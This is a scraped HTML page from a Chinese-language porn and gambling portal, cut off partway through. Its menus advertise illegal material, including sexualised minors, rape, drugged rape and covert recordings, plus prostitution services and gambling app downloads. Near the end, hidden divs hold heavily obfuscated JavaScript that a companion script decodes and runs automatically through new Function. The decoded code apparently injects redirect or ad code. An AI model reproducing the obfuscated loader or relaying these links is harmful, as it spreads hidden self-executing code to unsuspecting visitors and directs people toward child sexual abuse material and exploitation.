

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vimanafs.com/
body_size: 11536
content:
<!doctype html><html lang="zh"><head><title>国产成人无码A区在线观看视频_亚洲综合日韩AV专区_国产精品偷在线观看_人妻无码中文专区久久app_久久国产欧美日韩精品不卡_亚洲成aⅴ人最新无码</title><meta name="keywords" content="√天堂网www最新版_凌晨三点看的片www动漫_91久久婷婷国产综合精品青草_欧美又粗又大XXXXBBBB疯狂_综合中文字幕乱偷在线_91久久婷婷国产综合精品青草" /><meta name="description" content="一区二区三区人妻制服国产_久久综合绿巨人久综合伊人_日韩人妻无码中文字幕dvd_久久久噜噜噜久久久精品久久_日本片熟妇的荡欲免费观看_久久综合绿巨人久综合伊人" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.vimanafs.com","wapurl":"www.vimanafs.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产成人无码A区在线观看视频_亚洲综合日韩AV专区_国产精品偷在线观看_人妻无码中文专区久久app_久久国产欧美日韩精品不卡_亚洲成aⅴ人最新无码</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥飞飞tv @csz188521：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://y4803.cc' target='_blank'><img src='https://daigraphia.com:3188/i/2025/07/07/686bb56a433d0.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://daigraphia.com:3188/i/2025/07/07/686bb56a433d0.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @csz188521 的导航发布网址：www.vimanafs.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/exh/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/exh/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/exh/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/exh/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/exh/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/exh/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/exh/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/exh/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/exh/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/exh/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/exh/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/exh/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/exh/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/exh/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/exh/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/exh/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/exh/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/exh/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/exh/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/exh/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/exh/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/exh/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/exh/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/exh/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/exh/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/exh/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/exh/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/exh/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/exh/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/exh/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/exh/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/exh/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/exh/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/exh/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/exh/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/exh/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://y4803.cc"><img src="https://daigraphia.com:3188/i/2025/12/27/694fd850de456.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://y4803.cc"><img src="https://daigraphia.com:3188/i/2025/12/27/694fd850de456.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">!function(){function a(a){var _idx="s4gssbmbg1";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0(7TqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@06_TqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0qJTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0YTTqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@02FTqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0TJTqCLm:^J:Yf6m(O^gQ{@Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/LopLL)^)p}/@0"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@0"=h8"LopLL)^)p}"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@02phC7m6XCL:^_m(O^"="@0F5Y7phmp7CSJYTm(O^"="@0TCS6Lm6XCL:^_m(O^"="@0)75Yf(mp7CSJYTm(O^"="@0Y5_dLm6XCL:^_m(O^"="@0C_TF)Dmp7CSJYTm(O^"="@0S6hFXm6XCL:^_m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q{@Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@02TTq)(()m27245LYm(O^gQ{@Q/((/@0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@02TTq)(()m27245LYm(O^gQ{@Q/((/@0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q/f/@0j(8}vY8LopLL)^)p}"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div style="display: none !important;">!function(){function a(a){var _idx="i1dfsly1tt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF 